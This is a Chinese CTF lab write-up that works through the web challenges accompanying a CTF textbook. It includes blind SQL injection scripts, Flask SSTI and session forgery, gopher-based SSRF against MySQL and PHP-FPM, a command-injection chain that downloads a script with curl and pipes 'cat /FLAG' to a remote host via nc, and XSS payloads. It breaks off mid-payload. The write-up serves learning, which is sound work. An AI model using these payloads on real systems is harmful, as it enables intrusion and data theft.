《从0到1:CTFer成长之路》 配套题目Web WP
前言
自己刚学了CTF两个月,深感入门CTF的困难。非常感谢Nu1L战队可以编写这本一本非常详实而且全面的CTF书籍,为许许多多像我这样的弱鸡提供了入门的帮助。
自己是Web方向,虽然学了两个月,但是并不是很系统的对Web进行学习。非要给个定位的话,自己现在顶多算是0.2,距离这本书的从0到1还有很大的差距。因此为了提高自己,真正的成为1,自己买了这本书而且要努力的进行学习。
这本书的配套题目可以说给了自己学习知识的同时进行实践的机会。本来不想写WP的,因为考虑到Nu1L的微信公众号已经给出了WP。不过自己去查WP的时候觉得很麻烦,又考虑到自己有强烈的写WP来巩固自己所学知识的欲望,于是自己一边学习,每学完一部分的内容就去做做配套题目以巩固,然后写下WP,既巩固的知识,又方便了自己以后查找。不过考虑到学业繁重,只能在课余时间学习此书,因此WP的更新可能会很很很很很慢。
举足轻重的信息搜集
第一题:常见的搜集
进入环境,用dirsearch扫一下,发现存在vim备份文件,gedit备份文件和robots.txt文件。

robots.txt直接访问,发现flag1_is_her3_fun.txt,直接访问发现了flag1。
index.php~直接访问,发现flag2。
直接访问.index.php.swp,把vim备份文件下载下来,然后vim -r index.php.swp对文件进行恢复,就可以得到flag3。
然后把这三个flag拼接起来就可以了。
第二题 粗心的小李
进入环境,提示是git泄露,直接用githack:
然后去对应的文件夹里找,如果没有index.html,使用git checkout-index -a命令就可以了。

打开index.html,成功得到flag。
CTF中的SQL注入
SQL注入-1
进入环境,发现?id=1。我们输入3的时候告诉我们可以获得tips,这里忽略它。
首先尝试?id=2-1,发现显示的是id=2时的页面,说明可能是字符型注入,我们输入?id=1a,发现和id=1时的页面一样,印证了是字符型注入。然后尝试?id=1' and 1=1 -- -,和?id=1' and 1=2 -- -,印证了就是简单的字符型注入,然后就是正常的union注入了:
?id=1' order by 3 -- -
?id=-1' union select 1,2,3 -- -
?id=-1' union select 1,database(),3 -- -
?id=-1' union select 1,group_concat(table_name),3 FROM information_schema.tables WHERE table_schema='note' -- -
?id=-1' union select 1,group_concat(column_name),3 FROM information_schema.columns WHERE table_name='fl4g' -- -
?id=-1' union select 1,group_concat(fllllag),3 FROM fl4g -- -
是最基础的union注入。
SQL注入-2
一开始我以为这题环境进不去,后来才发现应该进的是login.php。
这是一个进行SQL注入的登录页面。我们首先可以在用户名那里试出是字符型注入,可以利用单引号闭合。f12查看一下源码,发现:
如果觉得太难了,可以在url后加入?tips=1 开启mysql错误提示,使用burp发包就可以看到啦。
我是这么容易屈服的人吗?肯定不是。在坚决不开错误提示的情况下,我尝试了各种办法发现还是不行。这时候我反应过来了,这题不是用闭合单引号的方式直接登录的,是要获得flag的。因此应该是通过注入来获得数据库的相关信息,而不是所谓的靠万能密码,万能用户名进行登录。因此我换了一种思路,按照爆库的方式来注入,发现存在布尔注入:


因此就需要写脚本进行布尔注入了。但是还会遇到一个问题,就是在爆表的时候发现布尔注入失败了。怀疑存在过滤,尝试把select进行双写,发现布尔注入可以实现,因此这题居然还有个过滤select的坑。(这里其实我没想到。发现布尔注入不行后又折腾了几下,还是不行就屈服于了Nu1l的WP。。。)
接下来就是直接用脚本爆库了。脚本如下。
数据库长度:
#coding:utf-8
import requests
import string
dic = string.digits + string.ascii_letters + "!@#$%^&*()_+{}-="
right = '8bef'
worry = '5728'
url = 'http://10.26.208.172/login.php'
for i in range(30):
#key = "admin%1$' and " + "(length(database())=" + str(i) + ")#"
key = "admin' and " + "(length(database())=" + str(i) + ")#"
data = {
'name':key, 'pass':'123'}
r = requests.post(url, data=data).text
#print(r)
if right in str(r):
print('the length of database is %s' %i)
数据库名字:
#coding:utf-8
import requests
import string
dic = string.digits + string.ascii_letters + "!@#$%^&*()_+{}-="
length=4
name=''
right = '8bef'
worry = '5728'
url = 'http://10.26.208.172/login.php'
for j in range(1,length+1):
for i in range(65,123):
#key = "admin%1$' and " + "(substr(database(),0,1)=" + i + ")#"
#key = "admin%1$' and " + "(substr(database(),"+str(j)+",1)=" + i + ")#"
key = "admin'"+" and (ascii(substr(database(),%d,1))=%d)#"%(j,i)
data = {
'name':key, 'pass':'111'}
r = requests.post(url, data=data).text
if right in str(r):
name+=chr(i)
print(name)
表长度
#coding:utf-8
import requests
import string
dic = string.digits + string.ascii_letters + "!@#$%^&*()_+{}-="
right = '8bef'
worry = '5728'
url = 'http://10.26.208.172/login.php'
for i in range(30):
key = "admin' and " + "length((sselectelect table_name FROM information_schema.tables WHERE table_schema=0x6e6f7465 limit 0,1))=" + str(i) + "#"
data = {
'name':key, 'pass':'111'}
r = requests.post(url, data=data).text
#print(r)
if right in str(r):
print('the length of table is %s' %i)
表名字
#coding:utf-8
import requests
import string
dic = string.digits + string.ascii_letters + "!@#$%^&*()_+{}-="
length=4
name=''
right = '8bef'
worry = '5728'
url = 'http://10.26.208.172/login.php'
for j in range(1,length+1):
for i in range(48,123):
#key = "admin%1$' and " + "(substr(database(),0,1)=" + i + ")#"
#key = "admin%1$' and " + "(substr(database(),"+str(j)+",1)=" + i + ")#"
key = "admin'"+" and (ascii(substr((seselectlect table_name FROM information_schema.tables WHERE table_schema=0x6e6f7465 limit 0,1),%d,1))=%d)#"%(j,i)
data = {
'name':key, 'pass':'111'}
r = requests.post(url, data=data).text
if right in str(r):
name+=chr(i)
print(name)
列长度:
#coding:utf-8
import requests
import string
dic = string.digits + string.ascii_letters + "!@#$%^&*()_+{}-="
right = '8bef'
worry = '5728'
url = 'http://10.26.208.172/login.php'
for i in range(30):
key = "admin' and " + "length((seselectlect column_name FROM information_schema.columns WHERE table_name=0x666c3467 limit 0,1))=" + str(i) + "#"
data = {
'name':key, 'pass':'111'}
r = requests.post(url, data=data).text
#print(r)
if right in str(r):
print('the length of column is %s' %i)
列名字:
#coding:utf-8
import requests
import string
dic = string.digits + string.ascii_letters + "!@#$%^&*()_+{}-="
length=4
name=''
right = '8bef'
worry = '5728'
url = 'http://10.26.208.172/login.php'
for j in range(1,length+1):
for i in range(48,123):
#key = "admin%1$' and " + "(substr(database(),0,1)=" + i + ")#"
#key = "admin%1$' and " + "(substr(database(),"+str(j)+",1)=" + i + ")#"
key = "admin'"+" and (ascii(substr((seselectlect column_name FROM information_schema.columns WHERE table_name=0x666c3467 limit 0,1),%d,1))=%d)#"%(j,i)
data = {
'name':key, 'pass':'111'}
r = requests.post(url, data=data).text
if right in str(r):
name+=chr(i)
print(name)
flag长度:
#coding:utf-8
import requests
import string
dic = string.digits + string.ascii_letters + "!@#$%^&*()_+{}-="
right = '8bef'
worry = '5728'
url = 'http://10.26.208.172/login.php'
for i in range(60):
key = "admin' and " + "length((seselectlect flag FROM fl4g limit 0,1))=" + str(i) + "#"
data = {
'name':key, 'pass':'111'}
r = requests.post(url, data=data).text
#print(r)
if right in str(r):
print('the length of column is %s' %i)
flag:
#coding:utf-8
import requests
import string
dic = string.digits + string.ascii_letters + "!@#$%^&*()_+{}-="
length=26
name=''
right = '8bef'
worry = '5728'
url = 'http://10.26.208.172/login.php'
for j in range(1,length+1):
for i in dic:
#key = "admin%1$' and " + "(substr(database(),0,1)=" + i + ")#"
#key = "admin%1$' and " + "(substr(database(),"+str(j)+",1)=" + i + ")#"
key = "admin'"+" and (ascii(substr((sselectelect flag FROM fl4g limit 0,1),%d,1))="%j+str(ord(i))+")#"
data = {
'name':key, 'pass':'111'}
r = requests.post(url, data=data).text
if right in str(r):
name+=i
print(name)
成功得到flag。
看了一下Nu1l官方的WP,是使用了?tips=1,开启了mysql错误提示,然后进行报错注入,记得双写select。
有一说一,这题最难的地方应该是select双写那个地方。如果不开启mysql错误回显的话,你就只有bool回显,当你的脚本不print内容的时候,你的第一反应应该是脚本写错了,而不是sql语句被过滤了。当你仔细检查后认为脚本没问题,把sql语句亲自放到burp上检查的时候,也很难想到是自己的sql语句被过滤了,因为真的没有任何提示。
所以这题真的挺考验思维的,是个很不错的题目。
任意文件读取漏洞
afr_1
首先进入环境,发现了?p=hello,然后页面回显了hello world。猜测存在文件包含,而且get传入的参数p后面应该被加上了后缀。
尝试?p=flag,发现回显no no no,因此我们要读取的文件应该就是flag.php。
用php的filter直接读取一下,成功获得flag:
?p=php://filter/read=convert.base64-encode/resource=flag
后面是flag而不是flag.php是因为考虑到传入的参数会被加上后缀。

再base64解码就成功获得了flag.php的源码,其中flag在注释里。
afr_2
进入环境,没什么发现。f12查看源码,发现了图片的路径。本来没什么察觉,但是用dirsearch扫了一下,发现图片的那个目录是可访问的:

去/img看一看,发现存在目录可以访问:

看到这个,第一反应是猜测是不是存在目录穿越漏洞。具体的内容可以参考《从0到1:CTFer成长之路》第38面的Nginx错误配置。其实光看一遍书可能想不到这个,但是因为我以前正好做到过一个Nginx错误配置的题目,因此一看到这样的目录页面,第一反应就是目录穿越。
尝试改成/img…/。(注意,我输入的是2个点,但是却显示三个点。。我也很迷。)
发现穿越到了上级目录:

直接访问flag,就可以获得flag了。
afr_3
当时做的时候还没有第三题,今天有个大师傅私我说这题我没写WP,所以我又去做了这个题目。总的来说,这题相比前两题难度还是提升了一些的,涉及到了flask的SSTI和linux一些文件的读取,相对来说还是比较难得。
进入环境后是一个输入框,输入后有一个回显,我第一反应就是SSTI,尝试{ {1*2}},然后返回了1*2,猜测可能这题就不是SSTI了,因为存在了过滤。继续探索,发现/article?name=article存在任意文件读取,读取了一下/etc/passwd成功了:
?name=../../../etc/passwd
然后尝试读取一下根目录下的flag(当时我以为根目录下有flag),但是提示没有权限,以为根目录还有个readflag,结果还是提示没权限,我这时候只是单纯的以为是直接读取是不行的,尝试通过用分号,单引号之类的来闭合这个读文件的命令,去执行tac命令,因为我以为这里执行的是cat,cat读不了的文件应该让tac来读,但是执行不了多条命令。
后来又经过了尝试,发现根目录下面可能根本就没有flag文件,因为这题并不是读取权限的问题,而且过滤了flag这个字符串。因此这时候我遇到的问题就是可以读取文件,但是对于这个题目环境里的文件系统的结构还是一点不了解的,要想办法找到flag文件。还有一个问题就是,我尝试读一下那个n1page这个页面,但是却找不到这个文件,有点迷惑。
想了一会,想到了以前接触过的这方面的姿势:
/proc/sched_debug # 提供cpu上正在运行的进程信息,可以获得进程的pid号,可以配合后面需要pid的利用
/proc/mounts # 挂载的文件系统列表
/proc/net/arp # arp表,可以获得内网其他机器的地址
/proc/net/route # 路由表信息
/proc/net/tcp and /proc/net/udp # 活动连接的信息
/proc/net/fib_trie # 路由缓存
/proc/version # 内核版本
/proc/[PID]/cmdline # 可能包含有用的路径信息
/proc/[PID]/environ # 程序运行的环境变量信息,可以用来包含getshell
/proc/[PID]/cwd # 当前进程的工作目录
/proc/[PID]/fd/[#] # 访问file descriptors,某写情况可以读取到进程正在使用的文件,比如access.log
然后我读了一下/proc/self/cmdline,返回了python server.py,说明这题应该是一个python的环境,但是我找不到这个server.py。我按照以前的经验,去读/app/server.py,提示没这个东西,因此还是找不到这个server.py,暂时放弃这个点。
又读了一下/proc/self/environ,返回HOSTNAME=035d9b32f7c1HOME=/rootPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binPWD=/home/sssssserver,原来当前的目录是/home/sssssserver。读一下/home/sssssserver/server.py,终于读到了。。。
我把读到的内容 大致整理了一点点。。。反正勉强能看懂啥意思了。。。
#!/usr/bin/python
import os
from flask import (Flask, render_template, request, url_for, redirect, session, render_template_string)
from flask_session import Session
app = Flask(__name__)
execfile('flag.py')
execfile('key.py')
FLAG = flag
app.secret_key = key @ app.route("/n1page", methods=["GET", "POST"])
def n1page():
if request.method != "POST":
return redirect(url_for("index"))
n1code = request.form.get("n1code") or None
if n1code is not None: n1code = n1code.replace(".", "").replace("_", "").replace("{", "").replace("}", "")
if "n1code" not in session or session['n1code'] is None: session['n1code'] = n1code
template = None
if session[
'n1code'] is not None: template = '''N1 Page
Hello : %s, why you don't look at our article? 看来flag在flag.py里。再继续审,发现确实存在模板注入,虽然if n1code is not None: n1code = n1code.replace(".", "").replace("_", "").replace("{", "").replace("}", "")这里存在过滤,但是注意这里:
if "n1code" not in session or session['n1code'] is None: session['n1code'] = n1code
template = '''N1 Page
Hello : %s, why you don't look at our article? 模板渲染的内容就是n1code,但是其实n1code的来源可以是session。
想到flask的session伪造,突然想到了以前做过的一个题目:
[HCTF 2018]admin 1
里面的第一种方法就是flask的session伪造,但是伪造需要一个密钥,密钥应该就在key.py里:

因此session可以伪造,就相当于这题可以直接SSTI,而且没有过滤,因此直接SSTI进行读flag.py就可以了。
解密和伪造的方法都在我的那篇博客里写的很清楚了,伪造的脚本的获取也有获取的方法。
关于flask的SSTI,看这篇文件就可以大致懂了:
flask之ssti模版注入从零到入门
不过这题{ {\'\'.__class__.__mro__[2].__subclasses__()的时候回显出的所有子类里并没有site._Printer这个类里也可以执行os命令。最终我构造的如下:
{
'n1code': '{
{\'\'.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__[\'os\'].popen(\'cat flag.py\').read()}}'}
为什么要加上反斜杠来转义,因为最外面已经有一层单引号了。最后我的伪造结果:


得到flag。
总的来说做起来还勉强顺利,在SSTI那里因为打错了,导致失败,然后我就以为不能直接读flag.py,还要想其他办法。。。后来我想不到办法就又重新读了一遍,发现好了。。。。
后来在一位大师傅的提示下又知道了一个新姿势,原来/proc/self/cwd/server.py就可以直接读server,py的文件了。
又看了一下官方的WP,我忘记了SSTI直接读文件那个操作了。。

_subclasses_()[40]这个是file类:
SSRF漏洞
SSRF Training
虽然说这题是书上的环境,但是我没看懂书。。。有一说一我感觉SSRF真的好难,根本看不懂。。。
首先是获得Web容器里的flag。点击这个就可以进入书中那个URL解析的例题环境。

直接构造?url=http://@127.0.0.1:[email protected]/flag.php
这里必须要带上80的端口号,不然解析URL好像就会出错,我也很迷。。。还是太菜了。。。
接下来是攻击MySQL。操作就是和书上一样的。打开2个MySQL容器,一个使用tcpdump,一个进行MySQL查询。


之后用wireshark打开那个数据包。这里需要把容器中的文件传递到主机里,使用命令:
![]()
然后用wireshark打开这个数据包,过滤mysql:
![]()
再随便选一个包右键,追踪流-TCP流,然后过滤出客户端到服务端的数据包:

然后我是把它转为原始数据,再将原始数据整理为一行,并将其url编码。
这里用到的URL编码脚本如下:
def result(s):
a=[s[i:i+2] for i in range(0,len(s),2)]
return "curl gopher://127.0.0.1:3306/_%"+"%".join(a)
if __name__=="__main__":
s="9f00000185a67f000000000108000000000000000000000000000000000000000000000077656200006d7973716c5f6e61746976655f70617373776f72640063035f6f73054c696e75780c5f636c69656e745f6e616d65086c69626d7973716c045f7069640238390f5f636c69656e745f76657273696f6e06352e362e3438095f706c6174666f726d067838365f36340c70726f6772616d5f6e616d65056d7973716c210000000373656c65637420404076657273696f6e5f636f6d6d656e74206c696d69742031120000000353454c45435420444154414241534528290500000002737372660f0000000373686f77206461746162617365730c0000000373686f77207461626c657306000000047573657200130000000373656c656374202a2066726f6d20757365720100000001"
print(result(s))
返回了这样的结果:
curl gopher://127.0.0.1:3306/_%9f%00%00%01%85%a6%7f%00%00%00%00%01%08%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%77%65%62%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%63%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%02%38%39%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%36%2e%34%38%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%12%00%00%00%03%53%45%4c%45%43%54%20%44%41%54%41%42%41%53%45%28%29%05%00%00%00%02%73%73%72%66%0f%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73%0c%00%00%00%03%73%68%6f%77%20%74%61%62%6c%65%73%06%00%00%00%04%75%73%65%72%00%13%00%00%00%03%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%75%73%65%72%01%00%00%00%01
然后直接请求:

这里可以看出其实已经爆出了MySQL数据库的所有东西,但是!乱码了。乱码的问题我就没有去解决了, 毕竟只是个测试的容器,可能这个docker如何装在Linux里应该就没问题了。不过有一说一,我也不知道我这样的MySQL攻击步骤到底对不对。。。。不过毕竟出了结果,可能过程有些问题叭。。。
接下来是PHP-FPM攻击。这个环境在desktop_vuln_1registry.cn-beijing.aliyuncs.com/n1book/web-ssrf-3:latest里。
书本上关于这个的介绍其实不太详细,具体可以参考下面的文章:
Fastcgi协议分析 && PHP-FPM未授权访问漏洞 && Exp编写
学习完之后,就可以利用脚本了。不过

这个容器里并没有fpm.py这个脚本,在根目录有一个exp.py的脚本,官方应该把脚本的名字弄错了。
首先开2个窗口,一个执行命令,一个用来nc。
首先nc:

另一个窗口执行命令:

这时候我们看看nc的窗口,成功连接:

接下来就是按照书上说的那样了:
接下来就是将数据进行URL编码,然后进行攻击。
唯一还剩下一个redis的容器,不过我这里打开这个容器后会立刻自己关闭,目前还没有成功解决。。。
命令执行漏洞
死亡ping命令
真的是哪里不会就考哪里。。我反弹shell这里是很迷的,没想到命令执行还要搞。。。
总的来说,就是过滤了很多很多东西,而且无回显,要想办法反弹。
这里先抓包,利用%0a就可以执行多条命令。

接下来就是按照官方WP那样。
首先,在自己的公网ip网站里写一个1.sh,要传两次,依次是
ls / | nc xxx.xx.xxx.xxx 39001
和
cat /FLAG | nc xxx.xx.xxx.xxx 39001
nc自己的VPS的公网ip,端口是39001是因为我开的是39001。
第一次把ls /的结果回显到你的VPS上,发现了FLAG,第二次直接cat获取就可以了。
开始对ip进行传入:
127.0.0.1%0acurl xxx.xx.xxx.xxx/1.sh > /tmp/1.sh
这是把我们写的1.sh重定向到/tmp/1.sh。之后加权限:
127.0.0.1%0achmod 777 /tmp/1.sh
然后在自己的VPS上监听39001端口:

然后执行1.sh:
127.0.0.1%0ash /tmp/1.sh
这时候一定是可以ping成功的:

如果ping失败了,注意自己的端口有没有开,ip有没有填对,还有看看iptables,是不是因为防火墙的问题。自己这里是因为防火墙的问题,搞了两天才弄好。只能说第一次整VPS没经验。。。
之后看看自己的VPS,成功发现执行ls的回显:

其实这题不看WP是很难想到的,因为一般没回显都会直接反弹shell,但是docker里没有bash、python程序自己是不知道了。
还需要注意的是权限问题。一般都是往/tmp目录写sh,因为一般/tmp目录有写和执行的权限,但是为了保险,第二步还是加了权限,这是值得自己学习的。因为一旦自己往/tmp写sh成了习惯,如果有一个环境就是没权限的,基本就栽在里面了。
XSS的魔力
是一个闯关的设置,一步一步逐渐加大难度,自己做完之后对于XSS有了更深的理解。不过自己最大的问题还是JavaScript学的太差。。。看来还是要找个时间补一下JavaScript。
level1
没啥好说的,没有绕过,直接上才艺就可以了。
?username=<script>alert(1)</script>
level2
f12看源码:
<script type="text/javascript">
if(location.search == ""){
location.search = "?username=xss"
}
var username = 'xss';
document.getElementById('ccc').innerHTML= "Welcome " + escape(username);
</script>
我们可以看到username被escape函数编码了,基本上就很难绕过。因此我们从username本身想办法。可以这样构造:
?username=';alert(1);//
这样username就是这样:
var username = '';alert(1);//';
成功执行了alert(1)。
level3
还是直接f12看源码:
<script type="text/javascript">
if(location.search == ""){
location.search = "?username=xss"
}
var username = 'xss';
document.getElementById('ccc').innerHTML= "Welcome " + username;
</script>
还是按照上题那样注入,结果不行,看看源码,发现引号被转义了:
var username = '\';alert(1);//';
document.getElementById('ccc').innerHTML= "Welcome " + username;
但是注意到第三题并没有escape。这时候我一开始犯了一个错误。我忘记了注入点已经在script里了,因此遇到了一些奇怪的问题。不过因为这个问题我并没有解决,因此就放在这里,希望如果有大佬知道可以教教我。。
我接下来傻傻的注入:
?username=<script>alert(1)</script>
果然不行。但是,为什么不行呢?我f12查看源码,我发现我输入的的颜色有些不太一样:

这和外面的,发现对左尖括号<进行了html实体编码:
![]()
尝试进行编码绕过,但是不行。又尝试了各种办法还是不行。这时候我又去看了一遍书,因为这个环境考的肯定是书上的内容。突然灵机一动,发现《从0到1:CTFer成长之路》第110-111面的二次渲染导致的XSS和这个题目有些像。验证一波:

发现打印出了9,印证了是模板XSS。我们看一下这个环境用的是哪个模板,发现是AngularJS:

然后就是谷歌查相关的内容。
首先参考下面这个网页:
AngularJS客户端模板注入(XSS)
看完后就是模板注入XSS有了了解,不过由于我们的Angular版本是1.4.6,存在沙箱,因此要去搜索这个版本的Angular的沙箱逃逸的方法:
AngularJS Sandbox Bypasses
从中得知的逃逸的办法:
{
{
